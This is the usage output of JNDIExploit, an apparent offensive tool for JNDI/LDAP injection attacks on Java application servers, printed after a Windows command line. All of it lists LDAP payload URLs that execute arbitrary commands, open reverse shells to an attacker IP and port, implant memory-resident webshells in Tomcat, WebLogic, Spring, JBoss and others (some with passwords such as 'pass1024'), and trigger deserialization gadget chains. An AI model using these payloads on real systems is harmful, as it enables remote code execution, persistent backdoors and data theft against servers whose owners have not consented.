 C:\Users\24767\Downloads\JNDIExploit-1.4-master\target>java -jar JNDIExploit-1.4-SNAPSHOT.jar -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://0.0.0.0:1389/Basic/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Basic/Dnslog/[domain]
ldap://0.0.0.0:1389/Basic/Command/[cmd]
ldap://0.0.0.0:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Basic/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://0.0.0.0:1389/Basic/TomcatEcho
ldap://0.0.0.0:1389/Basic/SpringEcho
ldap://0.0.0.0:1389/Basic/WeblogicEcho
ldap://0.0.0.0:1389/Basic/TomcatMemshell1
ldap://0.0.0.0:1389/Basic/TomcatMemshell2 ---need extra header [shell: true]
ldap://0.0.0.0:1389/Basic/TomcatMemshell3 /ateam pass1024
ldap://0.0.0.0:1389/Basic/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/Basic/JettyMemshell
ldap://0.0.0.0:1389/Basic/WeblogicMemshell1
ldap://0.0.0.0:1389/Basic/WeblogicMemshell2
ldap://0.0.0.0:1389/Basic/JBossMemshell
ldap://0.0.0.0:1389/Basic/WebsphereMemshell
ldap://0.0.0.0:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://0.0.0.0:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Deserialization/URLDNS/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://0.0.0.0:1389/Deserialization/C3P0/SpringEcho